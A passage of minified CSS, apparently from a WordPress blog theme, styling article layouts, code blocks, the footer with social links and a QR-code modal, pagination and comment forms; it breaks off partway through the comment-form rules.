.btn:hover{background-color:#0056b3;transform:translateY(-2px)}.nav-actions{gap:var(--space-2)}.search-box{display:none}.nav-content{justify-content:space-between;padding:var(--space-4) var(--space-2)}}
.article-header{margin-bottom:var(--space-12);text-align:center}.article-category{display:inline-block;background:var(--primary-brand);color:#fff;padding:var(--space-2) var(--space-4);border-radius:20px;font-size:var(--text-sm);font-weight:500;text-decoration:none;margin-bottom:var(--space-6);transition:all var(--transition-fast)}.article-category:hover{background:#0d47a1;transform:translateY(-1px)}.article-title{font-size:var(--text-4xl);font-weight:700;line-height:1.2;letter-spacing:-.025em;margin-bottom:var(--space-6);color:var(--text-primary);overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-ms-hyphens:auto;-moz-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;max-width:100%}.article-subtitle{font-size:var(--text-xl);color:var(--text-secondary);font-weight:400;margin-bottom:var(--space-8);max-width:600px;margin-left:auto;margin-right:auto}.article-meta{display:flex;align-items:center;justify-content:center;gap:var(--space-6);color:var(--text-tertiary);font-size:var(--text-sm);flex-wrap:wrap}.meta-item{display:flex;align-items:center;gap:var(--space-2)}.meta-separator{width:4px;height:4px;background:var(--text-tertiary);border-radius:50%}.article-content{background:var(--bg-primary);border-radius:12px;padding:var(--space-12);box-shadow:var(--shadow-card);margin-bottom:var(--space-12);border:1px solid var(--border-light)}.prose{max-width:none;font-size:var(--text-lg);line-height:1.7;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word}@media (min-width:1600px){.prose{font-size:var(--text-xl);line-height:1.8}.prose h2{font-size:var(--text-3xl);margin:var(--space-16) 0 var(--space-8) 0}.prose h3{font-size:var(--text-2xl);margin:var(--space-12) 0 var(--space-6) 0}.prose p{margin-bottom:var(--space-8)}.prose blockquote{padding:var(--space-8);margin:var(--space-12) 0}}.prose h2{font-size:var(--text-2xl);font-weight:600;margin:var(--space-12) 0 var(--space-6) 0;color:var(--text-primary);position:relative;padding-bottom:var(--space-3);border-bottom:2px solid var(--border-light);overflow-wrap:break-word;word-wrap:break-word;word-break:break-word}.prose h2:first-child{margin-top:0}.prose h3{font-size:var(--text-xl);font-weight:600;margin:var(--space-8) 0 var(--space-4) 0;color:var(--primary-brand)}.prose h4{font-size:var(--text-lg);font-weight:600;margin:var(--space-6) 0 var(--space-3) 0;color:var(--text-primary)}.prose p{margin-bottom:var(--space-6);line-height:1.7}.prose a{color:var(--primary-brand);text-decoration:none;font-weight:500;border-bottom:1px solid transparent;transition:border-color var(--transition-fast)}.prose a:hover{border-bottom-color:var(--primary-brand)}.prose ul,.prose ol{margin:var(--space-6) 0;padding-left:var(--space-6)}.prose li{margin-bottom:var(--space-3);line-height:1.6}.prose li::marker{color:var(--primary-brand)}.prose blockquote{background:var(--bg-secondary);border-left:4px solid var(--primary-brand);padding:var(--space-6);margin:var(--space-8) 0;border-radius:0 8px 8px 0;font-style:italic;position:relative}.prose blockquote:before{content:'"';font-size:3rem;color:var(--primary-brand);position:absolute;top:var(--space-2);left:var(--space-4);opacity:.3;line-height:1}.prose blockquote p{margin:0;padding-left:var(--space-8);color:var(--text-secondary)}.code-container{background:var(--code-bg);border:1px solid var(--border-light);border-radius:12px;margin:var(--space-8) 0;overflow:hidden;box-shadow:var(--shadow-sm)}@media (min-width:1600px){.code-container{border-radius:16px;margin:var(--space-12) 0}.prose pre{font-size:var(--text-base);padding:var(--space-8)}}.code-header{background:var(--bg-secondary);padding:var(--space-3) var(--space-4);border-bottom:1px solid var(--border-light);display:flex;align-items:center;justify-content:space-between;font-size:var(--text-sm)}.code-lang{color:var(--text-secondary);font-family:var(--font-mono);font-weight:500}.copy-btn{background:var(--primary-brand);color:#fff;border:none;padding:var(--space-2) var(--space-3);border-radius:6px;font-size:var(--text-xs);font-weight:500;cursor:pointer;transition:all var(--transition-fast)}.copy-btn:hover{background:#0d47a1;transform:translateY(-1px)}.copy-btn.copied{background:var(--success-green)}.prose pre{background:0 0;color:var(--text-primary);padding:var(--space-6);overflow-x:auto;font-family:var(--font-mono);font-size:var(--text-sm);line-height:1.5;margin:0}.prose code{background:rgba(10,36,99,.1);color:var(--primary-brand);padding:.2em .4em;border-radius:4px;font-family:var(--font-mono);font-size:.9em;font-weight:500}.info-box{background:linear-gradient(135deg,rgba(10,36,99,.05),rgba(10,36,99,.02));border:1px solid rgba(10,36,99,.2);border-radius:12px;padding:var(--space-6);margin:var(--space-8) 0;position:relative;overflow:hidden}.info-box:before{content:'';position:absolute;top:0;left:0;bottom:0;width:4px;background:var(--primary-brand)}.info-box-title{font-weight:600;color:var(--primary-brand);margin-bottom:var(--space-3);display:flex;align-items:center;gap:var(--space-2)}.cta-section{background:linear-gradient(135deg,var(--primary-brand),#1e40af);color:#fff;border-radius:16px;padding:var(--space-8);text-align:center;margin:var(--space-12) 0}.cta-title{font-size:var(--text-2xl);font-weight:700;margin-bottom:var(--space-4);color:#fff}.cta-description{font-size:var(--text-lg);margin-bottom:var(--space-8);opacity:.9;color:#fff}.cta-button{background:var(--accent-cta);color:#fff;border:none;padding:var(--space-4) var(--space-8);border-radius:8px;font-size:var(--text-base);font-weight:600;cursor:pointer;transition:all var(--transition-fast);text-decoration:none;display:inline-block}.cta-button:hover{background:#e53e3e;transform:translateY(-2px);box-shadow:0 8px 25px rgba(255,107,107,.3)}.single-post .post-header{margin-bottom:var(--space-8);text-align:center}.single-post .post-title{font-size:var(--text-4xl);font-weight:800;margin-bottom:var(--space-6);line-height:1.2;color:var(--text-primary)}.single-post .post-subtitle{font-size:var(--text-xl);color:var(--text-secondary);margin-bottom:var(--space-6);line-height:1.5}.single-post .post-meta{justify-content:center;margin-bottom:var(--space-8)}.single-post .post-content{background:var(--bg-primary);border-radius:12px;padding:var(--space-8);box-shadow:var(--shadow-card);border:1px solid rgba(0,0,0,.05);margin-top:var(--space-8);font-size:var(--text-lg);line-height:1.8;color:var(--text-primary);margin-bottom:var(--space-8)}.single-post .post-content p{margin-bottom:var(--space-6)}.single-post .post-content h2{font-size:var(--text-2xl);font-weight:700;margin:var(--space-8) 0 var(--space-4);color:var(--text-primary);border-bottom:2px solid var(--border-light)}.single-post .post-content h3{font-size:var(--text-xl);font-weight:700;margin:var(--space-6) 0 var(--space-4);color:var(--primary-brand)}.single-post .post-content img{max-width:100% !important;width:auto !important;height:auto !important;border-radius:8px;margin:var(--space-6) auto;display:block}.single-post .post-content blockquote{border-left:4px solid var(--primary-brand);padding:var(--space-4) var(--space-6);margin:var(--space-6) 0;background:var(--bg-secondary);color:var(--text-secondary);border-radius:12px}.single-post .post-content blockquote strong{font-weight:600;color:var(--primary-brand)}.single-post .post-content ul,.single-post .post-content ol{margin:var(--space-6) 0;padding-left:var(--space-8)}.single-post .post-content li{margin-bottom:var(--space-3)}.single-post .post-content code{background:var(--bg-secondary);padding:var(--space-1) var(--space-2);border-radius:4px;font-family:'Fira Code',monospace,'Courier New',Courier;font-size:.9em}@media (min-width:1600px){.single-post .post-content{font-size:var(--text-xl);line-height:1.8;padding:var(--space-12)}.single-post .post-content p,.single-post .post-content ul,.single-post .post-content ol,.single-post .post-content li{font-size:inherit !important}.single-post .post-content h2{font-size:var(--text-3xl)}.single-post .post-content h3{font-size:var(--text-2xl)}.single-post .post-title{font-size:var(--text-4xl)}.single-post .post-subtitle{font-size:var(--text-2xl)}}@media (min-width:1920px){.single-post .post-content{padding:var(--space-16)}.single-post .post-header{margin-bottom:var(--space-12)}}.single-post .post-content .code-container{margin:var(--space-6) 0;border-radius:8px;overflow:hidden;box-shadow:0 3px 10px rgba(0,0,0,.15);border:1px solid var(--border-color);background-color:var(--bg-secondary)}.single-post .post-content .code-header{background:var(--bg-secondary);padding:var(--space-3) var(--space-4);border-bottom:1px solid var(--border-light);display:flex;align-items:center;justify-content:space-between;font-size:var(--text-sm)}.single-post .post-content .code-lang{font-weight:600;color:var(--primary-brand)}.single-post .post-content .copy-btn{background:var(--primary-brand);border:none;color:#fff;padding:var(--space-1) var(--space-3);border-radius:4px;cursor:pointer;font-size:var(--text-sm);transition:all .2s ease;font-weight:500}.single-post .post-content .copy-btn:hover{background:#0056b3}.single-post .post-content .copy-btn.copied{background:#28a745}.single-post .post-content pre{background:var(--bg-secondary);padding:var(--space-4);border-radius:0;overflow-x:auto;margin:0;font-family:'Fira Code',monospace,'Courier New',Courier;font-size:.9em;line-height:1.5}.single-post .post-content pre code{background:0 0;padding:0;border-radius:0;font-size:.95em;line-height:1.6;color:var(--text-primary)}.single-post .post-footer{border-top:1px solid var(--border-light);padding-top:var(--space-6);margin-top:var(--space-8)}.single-post .post-tags{margin-bottom:var(--space-6)}.single-post .tags-title{font-weight:500;margin-right:var(--space-2)}.author-box{display:flex;align-items:center;gap:var(--space-6);background:var(--bg-secondary);border-radius:12px;padding:var(--space-6);margin:var(--space-8) 0;box-shadow:var(--shadow-sm)}.author-avatar img{border-radius:50%;width:80px;height:80px;object-fit:cover}.author-info{flex:1}.author-name{font-size:var(--text-xl);font-weight:700;margin-bottom:var(--space-2);color:var(--text-primary)}.author-bio{color:var(--text-secondary);line-height:1.6;margin:0}.post-navigation{margin:var(--space-8) 0;background:var(--bg-primary);border-radius:12px;padding:var(--space-8);box-shadow:var(--shadow-card)}.nav-links{display:flex;justify-content:space-between;gap:var(--space-4)}.nav-previous,.nav-next{flex:1;background:var(--bg-secondary);border-radius:8px;padding:var(--space-4);transition:all var(--transition-fast)}.nav-previous:hover,.nav-next:hover{background:var(--bg-tertiary)}.nav-previous a,.nav-next a{display:flex;flex-direction:column;text-decoration:none;color:var(--text-primary)}.nav-direction{font-size:var(--text-sm);color:var(--primary-brand);margin-bottom:var(--space-2)}.nav-title{font-weight:500}.nav-next{text-align:right}.nav-next a{align-items:flex-end}.related-posts{margin:var(--space-12) 0;background:var(--bg-primary);border-radius:12px;padding:var(--space-8);box-shadow:var(--shadow-card)}.section-title{font-size:var(--text-2xl);font-weight:700;margin-bottom:var(--space-6);color:var(--text-primary);position:relative;padding-left:var(--space-4)}.section-title:before{content:'';position:absolute;left:0;top:0;height:100%;width:4px;background:var(--primary-brand);border-radius:2px}.related-posts-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:var(--space-6)}.related-post{background:var(--bg-secondary);border-radius:8px;padding:var(--space-4);transition:all var(--transition-fast)}.related-post:hover{transform:translateY(-2px);box-shadow:var(--shadow-sm)}.related-post-link{text-decoration:none;color:inherit}.related-post-title{font-size:var(--text-lg);font-weight:600;margin-bottom:var(--space-2);color:var(--text-primary);line-height:1.4}.related-post-meta{font-size:var(--text-sm);color:var(--text-tertiary)}figure.wp-block-gallery.has-nested-images{display:flex !important;flex-wrap:wrap !important;margin-bottom:var(--space-8);gap:var(--space-4);align-items:stretch}figure.wp-block-gallery.has-nested-images figure.wp-block-image{margin:0 !important;display:flex;flex-direction:column}figure.wp-block-gallery.has-nested-images figure.wp-block-image img{width:100% !important;height:auto !important;max-width:100% !important;object-fit:cover;flex:1}figure.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image,figure.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image{width:calc(33.333% - (var(--space-4) * 2 / 3)) !important}figure.wp-block-gallery.has-nested-images.columns-2 figure.wp-block-image{width:calc(50% - (var(--space-4) / 2)) !important}figure.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image{width:calc(25% - (var(--space-4) * 3 / 4)) !important}@media (max-width:768px){figure.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image,figure.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image,figure.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image{width:calc(50% - (var(--space-4) / 2)) !important}}@media (max-width:480px){figure.wp-block-gallery.has-nested-images figure.wp-block-image{width:100% !important}}
.sidebar-widget{background:var(--bg-primary);border:1px solid var(--border-light);border-radius:12px;padding:var(--space-6);margin-bottom:var(--space-6);box-shadow:var(--shadow-card)}.sidebar-hosting ul{list-style:none;padding:0;margin:0}.sidebar-hosting li{padding:var(--space-3) 0;border-bottom:1px solid var(--border-light)}.sidebar-hosting li:last-child{border-bottom:none}.sidebar-hosting img{display:block;margin:0 auto;max-width:100%;height:auto;border-radius:8px;transition:transform var(--transition-fast)}.sidebar-hosting img:hover{transform:translateY(-2px)}.widget-content ul{list-style:none}.widget-content li{padding:var(--space-3) 0;border-bottom:1px solid var(--border-light)}.widget-content li:last-child{border-bottom:none}.widget-content a{color:var(--text-secondary);text-decoration:none;display:block;transition:color var(--transition-fast);font-size:var(--text-base)}.widget-content a:hover{color:var(--primary-brand)}.category-count{font-size:var(--text-xs);color:var(--text-tertiary);font-weight:400;margin-left:var(--space-1)}
.footer{background:linear-gradient(135deg,var(--primary-brand) 0%,#1e40af 100%);color:#fff;margin-top:var(--space-24);position:relative;overflow:hidden;padding:var(--space-8) 0}.footer:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:url('data:image/svg+xml,<svg width="60" height="60" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg"><defs><pattern id="grid" width="60" height="60" patternUnits="userSpaceOnUse"><path d="m 60 0 l 0 60 M 0 60 l 60 0" fill="none" stroke="%23ffffff" stroke-width="0.5" opacity="0.1"/></pattern></defs><rect width="100%" height="100%" fill="url(%23grid)"/></svg>') repeat;opacity:.3;pointer-events:none}.footer-main{display:grid;grid-template-columns:2.2fr 1.3fr 1fr;gap:var(--space-8);padding:var(--space-12) 0;position:relative;z-index:1}.footer-brand{max-width:520px}.footer-logo{font-size:var(--text-3xl);font-weight:700;margin-bottom:var(--space-4);color:#fff;letter-spacing:-.025em}.footer-description{font-size:var(--text-base);line-height:1.65;color:rgba(255,255,255,.85);margin-bottom:var(--space-8);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Color Emoji","Apple Color Emoji","Segoe UI Emoji",sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;font-variant-emoji:normal;word-spacing:.05em;letter-spacing:.01em}.footer-description br{margin-bottom:.2em}.footer-brand{text-shadow:0 1px 2px rgba(0,0,0,.1)}.footer-stats{display:flex;gap:var(--space-8);margin-top:var(--space-6)}.stat-item{text-align:center}.stat-number{display:block;font-size:var(--text-2xl);font-weight:700;color:#fff;line-height:1.2;transition:all .3s ease;min-width:4rem}.stat-label{display:block;font-size:var(--text-sm);color:rgba(255,255,255,.7);margin-top:var(--space-1)}.footer-links{display:grid;grid-template-columns:repeat(2,1fr);gap:var(--space-8)}.link-group{min-width:0}.link-title{font-size:var(--text-lg);font-weight:600;color:#fff;margin-bottom:var(--space-4);position:relative;padding-bottom:var(--space-2)}.link-title:after{content:'';position:absolute;bottom:0;left:0;width:30px;height:2px;background:linear-gradient(90deg,rgba(255,255,255,.8),transparent);border-radius:1px}.link-list{list-style:none;padding:0;margin:0}.link-list li{margin-bottom:var(--space-3)}.footer-link{color:rgba(255,255,255,.7);text-decoration:none;font-size:var(--text-base);transition:all var(--transition-fast);display:inline-block;position:relative}.footer-link:hover{color:#fff;transform:translateX(4px)}.footer-link:before{content:'';position:absolute;left:-12px;top:50%;transform:translateY(-50%);width:0;height:2px;background:#fff;transition:width var(--transition-fast)}.footer-link:hover:before{width:6px}.footer-contact{max-width:300px}.contact-title{font-size:var(--text-lg);font-weight:600;color:#fff;margin-bottom:var(--space-4);position:relative;padding-bottom:var(--space-2)}.contact-title:after{content:'';position:absolute;bottom:0;left:0;width:30px;height:2px;background:linear-gradient(90deg,rgba(255,255,255,.8),transparent);border-radius:1px}.contact-info{margin-bottom:var(--space-8)}.contact-item{display:flex;align-items:center;gap:var(--space-3);margin-bottom:var(--space-4)}.contact-icon{font-size:var(--text-lg);opacity:.8}.contact-link{color:rgba(255,255,255,.8);text-decoration:none;transition:color var(--transition-fast);font-size:var(--text-base)}.contact-link:hover{color:#fff}.wechat-contact-link{cursor:pointer}.wechat-contact-link:hover{text-decoration:underline}.contact-text{color:rgba(255,255,255,.7);font-size:var(--text-base)}.social-links{margin-bottom:var(--space-8)}.social-title{font-size:var(--text-base);font-weight:600;color:#fff;margin-bottom:var(--space-4)}.social-icons{display:flex;flex-wrap:wrap;gap:var(--space-4)}.social-link{display:flex;align-items:center;gap:var(--space-2);padding:var(--space-2) var(--space-3);background:rgba(255,255,255,.1);border-radius:8px;color:rgba(255,255,255,.8);text-decoration:none;transition:all var(--transition-fast);backdrop-filter:blur(10px);border:1px solid rgba(255,255,255,.1)}.social-link:hover{background:rgba(255,255,255,.2);color:#fff;transform:translateY(-2px);box-shadow:0 4px 12px rgba(0,0,0,.2)}.wechat-link,.douyin-link{position:relative;cursor:pointer}.social-icon{font-size:var(--text-base)}.social-label{font-size:var(--text-sm);font-weight:500}.footer-friends{border-top:1px solid rgba(255,255,255,.1);padding:var(--space-8) 0;margin-top:var(--space-4)}.friends-title{font-size:var(--text-lg);font-weight:600;color:#fff;margin-bottom:var(--space-4)}.friends-links{display:flex;flex-wrap:wrap;gap:var(--space-4) var(--space-8)}.friend-link{color:rgba(255,255,255,.7);text-decoration:none;font-size:var(--text-base);transition:all var(--transition-fast)}.friend-link:hover{color:#fff}.footer-bottom{border-top:1px solid rgba(255,255,255,.1);padding:var(--space-8) 0;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:var(--space-4);position:relative;z-index:1}.footer-copyright{flex:1;min-width:200px}.footer-copyright p{margin:0;color:rgba(255,255,255,.7);font-size:var(--text-sm);line-height:1.5}.footer-note{font-size:var(--text-xs) !important;color:rgba(255,255,255,.5) !important;margin-top:var(--space-1) !important}.footer-note a{color:rgba(255,255,255,.5);text-decoration:none;transition:color var(--transition-fast)}.footer-note a:hover{color:rgba(255,255,255,.8)}.footer-legal{display:flex;align-items:center;gap:var(--space-3);flex-wrap:wrap}.legal-link{color:rgba(255,255,255,.7);text-decoration:none;font-size:var(--text-sm);transition:color var(--transition-fast)}.legal-link:hover{color:#fff}.legal-separator{color:rgba(255,255,255,.3);font-size:var(--text-sm)}.footer-tech{display:flex;gap:var(--space-2);flex-wrap:wrap}.tech-badge{background:rgba(255,255,255,.1);color:rgba(255,255,255,.8);padding:var(--space-1) var(--space-3);border-radius:20px;font-size:var(--text-xs);font-weight:500;backdrop-filter:blur(10px);border:1px solid rgba(255,255,255,.1)}.qrcode-modal{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7);z-index:1000;justify-content:center;align-items:center}.qrcode-container{background-color:#fff;padding:var(--space-6);border-radius:var(--radius-lg);position:relative;max-width:320px;width:90%;box-shadow:0 10px 25px rgba(0,0,0,.2)}.close-modal{position:absolute;top:var(--space-2);right:var(--space-4);font-size:var(--text-2xl);color:var(--gray-600);cursor:pointer;transition:color var(--transition-fast)}.close-modal:hover{color:var(--gray-900)}.qrcode-content{display:flex;flex-direction:column;align-items:center;padding:var(--space-4)}.qrcode-content img{width:200px;height:200px;object-fit:contain;margin-bottom:var(--space-4)}.qrcode-content p{font-size:var(--text-lg);font-weight:600;color:var(--gray-800);margin:0}@media (min-width:1600px){.footer-main{gap:var(--space-20);padding:var(--space-24) 0}.footer-brand{max-width:600px}.footer-logo{font-size:var(--text-4xl)}.footer-description{font-size:var(--text-lg);letter-spacing:.02em;word-spacing:.08em}}@media (min-width:1920px){.footer-main{grid-template-columns:2.2fr 1.3fr 1fr;gap:var(--space-16);padding:var(--space-20) 0}.footer-links{gap:var(--space-12)}}@media (max-width:1024px){.footer-main{grid-template-columns:1fr 1fr;gap:var(--space-12)}.footer-contact{grid-column:1/-1;max-width:none}.footer-links{grid-column:1/-1;grid-template-columns:repeat(2,1fr)}}@media (max-width:768px){.footer-main{grid-template-columns:1fr;gap:var(--space-8);padding:var(--space-16) var(--space-2)}.footer-links{grid-template-columns:1fr 1fr;gap:var(--space-8)}.footer-friends{padding:var(--space-8) var(--space-2)}.footer-stats{justify-content:space-between;gap:var(--space-4)}.social-icons{justify-content:center}.footer-bottom{flex-direction:column;text-align:center;gap:var(--space-6)}.input-group{flex-direction:column}.newsletter-input{margin-bottom:var(--space-2)}}
.blog-post{background:var(--bg-primary);border:1px solid var(--border-light);border-radius:12px;padding:var(--space-8);margin-bottom:var(--space-8);box-shadow:var(--shadow-card);transition:all var(--transition-normal)}.blog-post:hover{transform:translateY(-2px);box-shadow:var(--shadow-lg)}.post-thumbnail{margin-bottom:var(--space-6);border-radius:8px;overflow:hidden}.post-thumbnail a{display:block;width:100%;height:100%}.post-thumb-img{width:100%;height:auto;display:block;transition:opacity var(--transition-normal)}.post-thumbnail:hover .post-thumb-img{opacity:.9}.post-header{margin-bottom:var(--space-6)}.post-category{display:inline-block;background:var(--primary-brand);color:#fff;padding:var(--space-2) var(--space-4);border-radius:20px;font-size:var(--text-sm);font-weight:500;text-decoration:none;margin-bottom:var(--space-4);transition:all var(--transition-fast)}.post-category:hover{background:#0d47a1;transform:translateY(-1px)}.post-title{font-size:var(--text-3xl);font-weight:700;line-height:1.3;margin-bottom:var(--space-4);color:var(--text-primary)}.post-title a{color:inherit;text-decoration:none;transition:color var(--transition-fast)}.post-title a:hover{color:var(--primary-brand)}.post-meta{display:flex;align-items:center;gap:var(--space-4);color:var(--text-tertiary);font-size:var(--text-sm);flex-wrap:wrap}.meta-item{display:flex;align-items:center;gap:var(--space-2)}.meta-separator{width:4px;height:4px;background:var(--text-tertiary);border-radius:50%}.post-excerpt{margin-bottom:var(--space-6);color:var(--text-secondary);line-height:1.6}.post-excerpt p{margin:0}.post-footer{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:var(--space-4)}.read-more{color:var(--primary-brand);text-decoration:none;font-weight:500;transition:all var(--transition-fast)}.read-more:hover{color:#0d47a1;text-decoration:underline}.post-tags{display:flex;gap:var(--space-2);flex-wrap:wrap}.tag{background:var(--bg-secondary);color:var(--text-secondary);padding:var(--space-1) var(--space-3);border-radius:4px;font-size:var(--text-sm);text-decoration:none;transition:all var(--transition-fast)}.tag:hover{background:var(--primary-brand);color:#fff}.pagination{margin-top:var(--space-12);text-align:center}.pagination .nav-links{display:flex;justify-content:center;align-items:center;gap:var(--space-2);padding:0;margin:0}.pagination .page-numbers{display:flex;align-items:center;justify-content:center;min-width:40px;height:40px;border-radius:8px;color:var(--text-secondary);text-decoration:none;font-weight:500;transition:all var(--transition-fast);padding:0 var(--space-3);position:relative;overflow:hidden}.pagination .page-numbers.current{background:var(--primary-brand);color:#fff}.pagination .page-numbers:hover:not(.current):not(.dots){background:var(--primary-brand);color:#fff}.pagination .prev,.pagination .next{font-weight:500}.pagination .dots{color:var(--text-tertiary);padding:0 var(--space-2)}.pagination ul{display:flex;justify-content:center;align-items:center;list-style:none;gap:var(--space-2);padding:0;margin:0}.page-link{display:flex;align-items:center;justify-content:center;width:40px;height:40px;border-radius:8px;color:var(--text-secondary);text-decoration:none;font-weight:500;transition:all var(--transition-fast)}.page-link:hover,.page-link.active{background:var(--primary-brand);color:#fff}.page-link.next{width:auto;padding:0 var(--space-3)}.page-separator{color:var(--text-tertiary);padding:0 var(--space-2)}@media (max-width:768px){.blog-post{padding:var(--space-4)}.post-thumbnail{margin-bottom:var(--space-4)}.post-title{font-size:var(--text-2xl)}.post-meta{flex-wrap:wrap;gap:var(--space-2)}.pagination .nav-links{display:flex;flex-direction:row;flex-wrap:nowrap;overflow-x:auto;justify-content:flex-start;gap:var(--space-1) !important;padding:var(--space-2) 0;-webkit-overflow-scrolling:touch;scrollbar-width:none}.pagination .nav-links::-webkit-scrollbar{display:none}.pagination .page-numbers{min-width:36px;height:36px;font-size:.9rem;flex:0 0 auto}.pagination .prev,.pagination .next{padding:0 var(--space-2)}}@media (max-width:480px){.post-title{font-size:var(--text-xl)}}@media (min-width:1600px){.blog-post{padding:var(--space-12)}.post-title{font-size:var(--text-4xl)}.post-meta{gap:var(--space-6)}.post-footer{gap:var(--space-6)}}@media (min-width:1920px){.blog-list{margin-bottom:var(--space-16)}.blog-post{margin-bottom:var(--space-12);padding:var(--space-16)}.post-header{margin-bottom:var(--space-8)}.post-excerpt{margin-bottom:var(--space-8)}.pagination{margin-top:var(--space-16)}}
.comments-area{margin-top:var(--space-16);background:var(--bg-card);border:1px solid var(--border-light);border-radius:16px;padding:var(--space-10);box-shadow:0 4px 6px -1px rgba(0,0,0,.05),0 2px 4px -1px rgba(0,0,0,.03);position:relative;overflow:hidden}.page .comments-area{max-width:1200px;margin-left:auto;margin-right:auto}.comments-area:before{content:'';position:absolute;top:0;left:0;right:0;height:4px;background:linear-gradient(90deg,var(--primary-brand) 0%,var(--info-blue) 100%);z-index:1}.comments-title{font-family:var(--font-primary);font-size:var(--text-3xl);font-weight:700;color:var(--text-primary);margin-bottom:var(--space-10);text-align:center;letter-spacing:-.025em;line-height:1.2;position:relative;z-index:2}.comments-title:after{content:'';display:block;width:60px;height:3px;background:var(--primary-brand);margin:var(--space-4) auto 0;border-radius:2px}.comment-list{list-style:none;padding:0;margin:0;display:grid;gap:var(--space-8)}.comment-body{background:var(--bg-primary);border:1px solid var(--border-light);border-radius:12px;padding:var(--space-6);transition:all .2s ease;position:relative}.comment-body:hover{border-color:var(--border-medium);box-shadow:0 8px 25px -8px rgba(0,0,0,.08);transform:translateY(-1px)}.comment-meta{margin-bottom:var(--space-5);border-bottom:1px solid var(--border-light);padding-bottom:var(--space-4)}.comment-author{display:flex;align-items:center;gap:var(--space-4);margin-bottom:var(--space-3)}.comment-author img{width:48px;height:48px;border-radius:50%;object-fit:cover;border:2px solid var(--border-light);transition:border-color .2s ease}.comment-author:hover img{border-color:var(--primary-brand)}.comment-author-info{flex:1;min-width:0}.comment-author-name{display:flex;align-items:center;gap:var(--space-2);margin-bottom:var(--space-1);flex-wrap:wrap}.fn{font-family:var(--font-primary);font-weight:600;font-size:var(--text-base);color:var(--text-primary);text-decoration:none;transition:color .2s ease}.fn:hover{color:var(--primary-brand)}.author-badge{display:inline-flex;align-items:center;gap:var(--space-1);background:linear-gradient(135deg,var(--primary-brand),var(--info-blue));color:#fff;font-size:var(--text-xs);font-weight:600;padding:var(--space-1) var(--space-2);border-radius:6px;letter-spacing:.025em;text-transform:uppercase}.comment-metadata{font-size:var(--text-sm);color:var(--text-tertiary);font-weight:500}.comment-metadata a{color:inherit;text-decoration:none;transition:color .2s ease}.comment-metadata a:hover{color:var(--primary-brand)}.comment-content{color:var(--text-secondary);font-family:var(--font-primary);font-size:var(--text-base);line-height:1.7;margin-bottom:var(--space-5);word-wrap:break-word}.comment-content p{margin-bottom:var(--space-4)}.comment-content p:last-child{margin-bottom:0}.comment-content a{color:var(--primary-brand);text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:3px;transition:all .2s ease}.comment-content a:hover{color:var(--primary-brand-dark);text-decoration-thickness:2px}.comment-awaiting-moderation{background:rgba(var(--warning-orange-rgb),.1);border:1px solid var(--warning-orange);border-radius:8px;padding:var(--space-3) var(--space-4);color:var(--warning-orange);font-size:var(--text-sm);font-weight:500;margin-bottom:var(--space-4);display:flex;align-items:center;gap:var(--space-2)}.comment-awaiting-moderation:before{content:'⏳';font-size:var(--text-base)}.comment-actions{display:flex;justify-content:flex-end;gap:var(--space-3)}.reply a{display:inline-flex;align-items:center;gap:var(--space-1);background:var(--bg-secondary);color:var(--text-secondary);font-family:var(--font-primary);font-size:var(--text-sm);font-weight:500;padding:var(--space-2) var(--space-4);border:1px solid var(--border-light);border-radius:8px;text-decoration:none;transition:all .2s ease}.reply a:before{content:'↩️';font-size:var(--text-xs)}.reply a:hover{background:var(--primary-brand);color:#fff;border-color:var(--primary-brand);transform:translateY(-1px);box-shadow:0 4px 8px rgba(var(--primary-brand-rgb),.2)}.children{list-style:none;padding-left:var(--space-10);margin:var(--space-6) 0;position:relative}.children:before{content:'';position:absolute;left:var(--space-5);top:0;bottom:var(--space-6);width:2px;background:linear-gradient(to bottom,var(--border-medium),transparent);border-radius:1px}.comment-navigation{display:flex;justify-content:center;gap:var(--space-4);margin:var(--space-8) 0;padding:var(--space-4) 0;border-top:1px solid var(--border-light)}.comment-navigation a{display:inline-flex;align-items:center;gap:var(--space-2);color:var(--primary-brand);font-family:var(--font-primary);font-weight:500;text-decoration:none;padding:var(--space-2) var(--space-4);border:1px solid var(--border-light);border-radius:8px;transition:all .2s ease}.comment-navigation a:hover{background:var(--primary-brand);color:#fff;border-color:var(--primary-brand);transform:translateY(-1px)}.comment-respond{margin-top:var(--space-12);padding-top:var(--space-8);border-top:2px solid var(--border-light)}.comment-reply-title{font-family:var(--font-primary);font-size:var(--text-2xl);font-weight:700;color:var(--text-primary);margin-bottom:var(--space-8);text-align:center;letter-spacing:-.02em;position:relative}.comment-reply-title:after{content:'';display:block;width:40px;height:3px;background:var(--primary-brand);margin:var(--space-3) auto 0;border-radius:2px}.comment-form{display:grid;gap:var(--space-6);max-width:none}.comment-form-author,.comment-form-email,.comment-form-comment{display:grid;gap:var(--space-2)}@media (min-width:768px){.comment-form-fields-row{display:grid;grid-template-columns:1fr 1fr;gap:var(--space-6);margin-bottom:var(--space-6)}.comment-form-author,.comment-form-email{margin-bottom:0}}@media (max-width:767px){.comment-form-fields-row{display:block}.comment-form-author,.comment-form-email{margin-bottom:var(--space-6)}}.comment-form-url{display:none !important}.comment-form label{font-family:var(--font-primary);font-size:var(--text-sm);font-weight:600;color:var(--text-primary);margin-bottom:var(--space-1);letter-spacing:.01em}.required{color:var(--error-red);margin-left:var(--space-1)}.comment-form input[type=text],.comment-form input[type=email],.comment-form input[type=url],.comment-form textarea{width:100%;font-family:var(--font-primary);font-size:var(--text-base);color:var(--text-primary);background:var(--bg-primary);border:2px solid var(--border-light);border-radius:12px;padding:var(--space-4);transition:all .2s 